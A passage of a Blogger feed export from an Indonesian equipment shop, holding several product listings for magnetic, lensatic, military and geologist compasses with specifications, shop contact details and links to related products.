Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Besi Daiko Magnetic Table Compass T-150B Untuk Kapal di Papua, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-lampu-pabrik-rotary-warning-light-kuning-220v-di-bandung.html\"\u003EJual Lampu Pabrik Rotary Warning Light Kuning 220V di Bandung\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-daiko-magnetic-table-compass-t-150b-kompas-nahkoda-besi-di-kalimantan.html\"\u003EJual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-lampu-strobo-explosion-proof-type-bbj-signal-colors-di-makasar.html\"\u003EJual Lampu Strobo Explosion Proof Type BBj Signal Colors di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8662824442525868585\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-besi-daiko-magnetic-table-compass-t-150b-untuk-kapal-di-papua.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8662824442525868585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8662824442525868585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-besi-daiko-magnetic-table-compass-t-150b-untuk-kapal-di-papua.html","title":"Jual Besi Daiko Magnetic Table Compass T-150B Untuk Kapal di Papua"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoew7hF8kg_DVza9XB-vEMP4WBfcMHWGB0jd6g7vEt-4IPqaNhyyA23-WXmIruPcik9NTxoVuXfC20Jfp871OLAjlq3V-pwhI3Sj1B-pnBKGjKfpVSUOAFuF3AGr1Lc2RbQ47pOjil_U88\/s72-c\/daiko.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3139666955425002778"},"published":{"$t":"2020-01-29T18:55:00.001-08:00"},"updated":{"$t":"2020-01-29T18:55:59.854-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir1dYJXK5HkCZ0eFVZxmL4rPaTLo3UWSPtv4sWRBeSvlSZW2ZGJ1IroUZ8bSwzk7hYa91lxt2j0tunyvGH3crJBMn6yQu9ITtPWkPAyMCr0iFrsL5SaBjT7QmGoc2sOfkVYWWKxp-f3ifl\/s1600\/besi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir1dYJXK5HkCZ0eFVZxmL4rPaTLo3UWSPtv4sWRBeSvlSZW2ZGJ1IroUZ8bSwzk7hYa91lxt2j0tunyvGH3crJBMn6yQu9ITtPWkPAyMCr0iFrsL5SaBjT7QmGoc2sOfkVYWWKxp-f3ifl\/s1600\/besi.jpg\" title=\"Jual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDetail KOMPAS MAGNETIK \/ MAGNETIC TABLE COMPASS DAIKO T-150 B\u003Cbr \/\u003E\nMagnetic Compass\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiameter : 6\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel: T150B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaker: Daiko - Japan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-lampu-pabrik-rotary-warning-light-kuning-220v-di-bandung.html\"\u003EJual Lampu Pabrik Rotary Warning Light Kuning 220V di Bandung\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-tali-climbing-karmantel-105-mm-uk-50mtr-dan-200mtr-di-surabaya.html\"\u003EJual Tali Climbing Karmantel 10,5 MM uk 50mtr dan 200mtr di Surabaya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-lampu-strobo-explosion-proof-type-bbj-signal-colors-di-makasar.html\"\u003EJual Lampu Strobo Explosion Proof Type BBj Signal Colors di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3139666955425002778\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-daiko-magnetic-table-compass-t-150b-kompas-nahkoda-besi-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3139666955425002778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3139666955425002778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/01\/jual-daiko-magnetic-table-compass-t-150b-kompas-nahkoda-besi-di-kalimantan.html","title":"Jual Daiko Magnetic Table Compass T-150b Kompas Nahkoda Besi di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir1dYJXK5HkCZ0eFVZxmL4rPaTLo3UWSPtv4sWRBeSvlSZW2ZGJ1IroUZ8bSwzk7hYa91lxt2j0tunyvGH3crJBMn6yQu9ITtPWkPAyMCr0iFrsL5SaBjT7QmGoc2sOfkVYWWKxp-f3ifl\/s72-c\/besi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4813276157894842392"},"published":{"$t":"2019-12-18T22:15:00.000-08:00"},"updated":{"$t":"2019-12-18T22:15:27.152-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Jelajah Cammenga Tritium 3H Tree Camo di Bengkulu"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Jelajah Cammenga Tritium 3H Tree Camo di Bengkulu, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRz-0AVQeZ3yrHmcumrQqDrlYMw4SiUA_4528WpQCgCGeNOBtOgrfpLwWRkzPwnunmCPS5cnlFGZt1KAMm5JA9F2eROH0MJdoX2fOhaAauWPLpyGuMNUB2OAMUXnQOmdiVrYMr94l8u7a4\/s1600\/kompas+cammenga+tritium+3H.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Jelajah Cammenga Tritium 3H Tree Camo di Bengkulu\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRz-0AVQeZ3yrHmcumrQqDrlYMw4SiUA_4528WpQCgCGeNOBtOgrfpLwWRkzPwnunmCPS5cnlFGZt1KAMm5JA9F2eROH0MJdoX2fOhaAauWPLpyGuMNUB2OAMUXnQOmdiVrYMr94l8u7a4\/s1600\/kompas+cammenga+tritium+3H.jpg\" title=\"Jual Kompas Jelajah Cammenga Tritium 3H Tree Camo di Bengkulu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nGo Where Others Can't Go\u003Cbr \/\u003E\nThey’ve been to battlefields all over the world. As the U.S. Military’s official compass manufacturer, Cammenga’s Tritium Lensatic Compasses have proven themselves repeatedly in almost every kind of environment and situation. With each compass, you carry the added assurance of Tritium-based, self-powered lighting that needs no “recharging.” To put it simply: When it comes to performance and accuracy, Cammenga leaves all other compasses behind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFEATURES\u003Cbr \/\u003E\n1. Equipped with 7 Tritium micro-lights, providing continuous illumination for over 12 years.\u003Cbr \/\u003E\n2. Shockproof, damage-resistant design.\u003Cbr \/\u003E\n3. Waterproof to considerable depths.\u003Cbr \/\u003E\n4. Sandproof for extra durability.\u003Cbr \/\u003E\n5. Accuracy +\/- 40 mils.\u003Cbr \/\u003E\n6. Performs flawlessly in temperatures ranging from -50° F to 150° F.\u003Cbr \/\u003E\n7. Uncompromised by temperature changes due to its non-liquid filled needle housing.\u003Cbr \/\u003E\n8. Uses a copper induction-damping ring that slows, settles and steadies the compass needle quickly.\u003Cbr \/\u003E\n9. Constructed with a powder-coated, aluminum frame for optimal endurance.\u003Cbr \/\u003E\n10. Proudly made with the highest quality in the U.S.A. 🇺🇸\u003Cbr \/\u003E\n11. NSN: 6605-01-196-6971\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Jelajah Cammenga Tritium 3H Tree Camo di Bengkulu, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-mikroskop-yazumi-untuk-sekolahan-monoculer-l303-di-makasar.html\"\u003EJual Mikroskop Yazumi Untuk Sekolahan Monokuler L303 di Makasar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-stasiun-cuaca-weather-station-aw-002-di-sulawesi.html\"\u003EJual Stasiun Cuaca Weather Station AW-002 di Sulawesi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-multiparameter-pengamatan-cuaca-stasiun-cuaca-aw002-di-balikpapan.html\"\u003EJual Multiparameter Pengamatan Cuaca Stasiun cuaca Aw002 di Balikpapan\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4813276157894842392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-kompas-jelajah-cammenga-tritium-3h-ttee-camo-di-bengkulu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4813276157894842392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4813276157894842392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-kompas-jelajah-cammenga-tritium-3h-ttee-camo-di-bengkulu.html","title":"Jual Kompas Jelajah Cammenga Tritium 3H Tree Camo di Bengkulu"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRz-0AVQeZ3yrHmcumrQqDrlYMw4SiUA_4528WpQCgCGeNOBtOgrfpLwWRkzPwnunmCPS5cnlFGZt1KAMm5JA9F2eROH0MJdoX2fOhaAauWPLpyGuMNUB2OAMUXnQOmdiVrYMr94l8u7a4\/s72-c\/kompas+cammenga+tritium+3H.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6056324289482417176"},"published":{"$t":"2019-12-12T20:41:00.000-08:00"},"updated":{"$t":"2019-12-12T20:41:10.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Prancis Barker M72 Untuk Tentara di Maluku"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Prancis Barker M72 Untuk Tentara di Maluku, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6y0livg3nqLzbmRyT6p8fWznr00qQt2bpkUBUn9xsGwgHJ5qVdGRS2l5v44cCGDqHPRyPSm9JKKbZ13J1s7xjPkzIeENQg0D7iO5cfsH-hkaaGiMnHjb1UlxXPypYNX8AQv_9DcFgYLQu\/s1600\/m72.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Prancis Barker M72 Untuk Tentara di Maluku\" border=\"0\" data-original-height=\"301\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6y0livg3nqLzbmRyT6p8fWznr00qQt2bpkUBUn9xsGwgHJ5qVdGRS2l5v44cCGDqHPRyPSm9JKKbZ13J1s7xjPkzIeENQg0D7iO5cfsH-hkaaGiMnHjb1UlxXPypYNX8AQv_9DcFgYLQu\/s1600\/m72.jpg\" title=\"Jual Kompas Prancis Barker M72 Untuk Tentara di Maluku\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nkompas genggam yang di buat untuk tentara militer dengan akurasi ketepatan yang sangat akurat kompas dibuat dari kuningan padat , aluminium dan kaca untuk menahan kondisi yang paling dari kompas adalah kualitas tinggi presisi safir bantalan untuk hasil yang akurat dan dapat diandalkan . Kompas ini dilengkapi dengan 0 - 360 derajat panggil . M- 73 kompas memiliki sistem pengamatan prisma untuk menakjubkan akurasi 1\/ 2 derajat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran 85 x 60 x 34mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nberat 220g\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuhu Operasional -30 C hingga + 55 C\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPivot Sapphire Jewel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCair Minyak Tanah dimurnikan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPembagian derajat ( 360 Divisi )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMalam Iluminasi 5 Tritium Sumber Cahaya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAkurasi Satu setengah dari satu derajat ( 10 mils )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Prancis Barker M72 Untuk Tentara di Maluku, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-tali-karmantel-105-mm-200m-beal-contract-static-di-malang.html\"\u003EJual Tali Karmantel  10,5 MM 200M Beal Contract Static di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/12\/jaal-helm-climb-b-star-biru-untuk-panjat-tebing-di-pemalang.html\"\u003EJaal Helm CLIMB B Star Biru Untuk Panjat Tebing di Pemalang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-tali-karmantel-105-mm-200m-untuk-panjat-tebing-di-makasar.\"\u003EJual Tali Karmantel 10,5 MM 200M  Untuk Panjat Tebing di Makasar\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6056324289482417176\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-kompas-prancis-barker-m72-untuk-tentara-di-maluku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6056324289482417176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6056324289482417176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/12\/jual-kompas-prancis-barker-m72-untuk-tentara-di-maluku.html","title":"Jual Kompas Prancis Barker M72 Untuk Tentara di Maluku"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6y0livg3nqLzbmRyT6p8fWznr00qQt2bpkUBUn9xsGwgHJ5qVdGRS2l5v44cCGDqHPRyPSm9JKKbZ13J1s7xjPkzIeENQg0D7iO5cfsH-hkaaGiMnHjb1UlxXPypYNX8AQv_9DcFgYLQu\/s72-c\/m72.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3634274215754871620"},"published":{"$t":"2019-11-14T18:07:00.000-08:00"},"updated":{"$t":"2019-11-14T18:13:06.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Survey Kompas Geologist Freiberg di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Survey Kompas Geologist Freiberg di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1cEZY6y-0jn2m0aSg63BCNi2RJ4oVF_Dx52JiFFMLm7C_p4GzUQhQJV4DlkRU4NSPwhysKuVGKhlNWtddziBx33HKzkCxdNqWjDvoBZB0VndfFA0rrNxcukJ_Uw8-TjfPY8Uxu3_yTCS\/s1600\/KOMPAS+GEOLOGIST+FREIBERG.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Survey Kompas Geologist Freiberg di Makasar\" border=\"0\" data-original-height=\"301\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1cEZY6y-0jn2m0aSg63BCNi2RJ4oVF_Dx52JiFFMLm7C_p4GzUQhQJV4DlkRU4NSPwhysKuVGKhlNWtddziBx33HKzkCxdNqWjDvoBZB0VndfFA0rrNxcukJ_Uw8-TjfPY8Uxu3_yTCS\/s1600\/KOMPAS+GEOLOGIST+FREIBERG.jpg\" title=\"Jual Kompas Survey Kompas Geologist Freiberg di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\naplikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRoute survei\u003Cbr \/\u003E\nSurvei dari pit terbuka atau pekerjaan bawah tanah\u003Cbr \/\u003E\nTransfer data geologi ke peta dan rencana\u003Cbr \/\u003E\nMengintai klaim dan situs\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur Dasar:\u003Cbr \/\u003E\nTersedia dalam 0o - 360o ( atau 400 gon)\u003Cbr \/\u003E\nTombol pelepas kompas memungkinkan jarum untuk dibawa untuk beristirahat lebih cepat ( sekitar 4 detik)\u003Cbr \/\u003E\nBuilt-in Clinometer dikunci\u003Cbr \/\u003E\nTingkat gelembung melingkar untuk mengukur di mana akses sulit\u003Cbr \/\u003E\nDebu dan tahan air\u003Cbr \/\u003E\nBeroperasi-30oC - 50oC\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Survey Kompas Geologist Freiberg di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-survey-kompas-geologist-freibrg-di-makasar.html\"\u003EJual Kompas Survey Kompas Geologist Freiberg di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-tripod-compass-brunton-awet-dan-berkualitas-di-bandung.html\"\u003EJual Tripod Compass Brunton Awet dan Berkualitas di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-brunton-ball-socket-for-bruton-transit-compass-di-surabaya.html\"\u003EJual Alat Brunton Ball \u0026amp; Socket For Brunton Transit Compass di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3634274215754871620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-survey-kompas-geologist-freibrg-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3634274215754871620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3634274215754871620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-survey-kompas-geologist-freibrg-di-makasar.html","title":"Jual Kompas Survey Kompas Geologist Freiberg di 